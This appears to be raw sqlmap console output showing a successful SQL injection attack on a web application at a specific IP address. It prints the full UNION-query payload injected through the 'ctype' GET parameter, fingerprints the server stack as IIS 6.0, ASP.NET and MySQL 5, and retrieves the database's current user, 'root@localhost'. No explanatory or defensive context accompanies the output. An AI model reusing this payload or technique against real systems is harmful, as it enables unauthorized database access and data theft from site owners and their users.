 sqlmap
Place: GET
Parameter: ctype
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: ctype=0' UNION ALL SELECT NULL, CONCAT(CHAR(58,118,121,105,58),CHAR
(114,81,80,119,80,89,106,73,104,114),CHAR(58,110,119,113,58)), NULL# AND 'IJmp'=
'IJmp
---
[16:22:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[16:22:02] [INFO] fetching current user
[16:22:02] [INFO] read from file 'C:\Python27\sqlmap\output\221.2.171.59\session
': root@localhost
current user:    'root@localhost'
[16:22:02] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 16:22:02
C:\Python27\sqlmap>